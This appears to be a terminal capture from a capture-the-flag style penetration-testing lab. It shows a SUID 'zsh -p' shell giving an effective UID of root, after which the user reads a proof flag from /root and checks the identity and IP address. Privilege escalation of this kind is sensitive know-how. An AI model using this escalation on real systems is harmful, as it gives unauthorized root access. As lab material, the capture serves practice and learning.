 dawn@dawn:/tmp$ zsh -p
dawn# cd /root     cd /root
cd /root
dawn# ls           ls
ls
flag.txt  proof.txt
dawn# cat proof.txtcat proof.txt
cat proof.txt
09f5fc4b56fbcb6b77a8ef7920afda20
dawn# whoami       whoami
whoami
root
dawn# id           id
id
uid=1000(dawn) gid=1000(dawn) euid=0(root) groups=1000(dawn),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth),115(lpad
min),116(scanner)
dawn# hostname -I  hostname -I
hostname -I
192.168.122.11
dawn#
[lab] 0:viZ 1:less  2:smbclient- 3:rlwrap*    "d43d41us" 14:07 03-Mar-23